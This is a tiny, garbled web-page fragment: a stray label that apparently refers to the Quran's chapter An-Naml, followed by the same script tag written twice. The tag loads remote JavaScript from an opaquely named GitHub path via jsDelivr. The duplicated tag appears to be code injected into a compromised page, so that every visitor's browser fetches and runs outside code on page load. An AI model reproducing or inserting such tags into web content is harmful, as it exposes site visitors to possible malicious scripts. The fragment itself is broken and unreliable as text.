 ( - An-Naml-381)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  